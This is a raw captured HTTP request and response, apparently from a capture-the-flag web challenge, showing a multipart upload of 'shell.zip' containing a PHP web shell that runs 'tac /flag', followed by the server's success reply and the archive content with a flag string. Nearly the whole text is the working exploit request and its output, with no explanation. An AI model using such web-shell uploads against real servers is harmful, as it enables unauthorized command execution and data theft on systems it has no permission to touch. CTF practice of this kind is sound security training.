 请求
Raw 参数 头 Hex
POST / HTTP/1.1
Host: 101.32.220.189:31269
Content-Length: 345
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryA6qrAXxqGT7eB8AI
Accept: */*
Origin: http://101.32.220.189:31269
Referer: http://101.32.220.189:31269/?action=upload
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryA6qrAXxqGT7eB8AI
Content-Disposition: form-data; name="file"; filename="shell.zip"
Content-Type: application/x-zip-compressed
PK□□□□□EX/□□[□□ shell.php<?php system('tac /flag');?>PK□□□□□□EX/□□[□□ □ shell.phpPK□□□□7C
------WebKitFormBoundaryA6qrAXxqGT7eB8AI--
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: nginx/1.16.1
Date: Mon, 05 Feb 2024 13:38:19 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 112
{"status":"ok","message":"File uploaded successfully","url":"http:\/\/101.32.220.189:31269\/uploads\/shell.zip"}
PK□□□□□EX/□□[□□ shell.phpbegin{3vIl_21P_43033eff5ee5} PK□□□□□□EX/□□[□□ □ shell.phpPK□□□□7C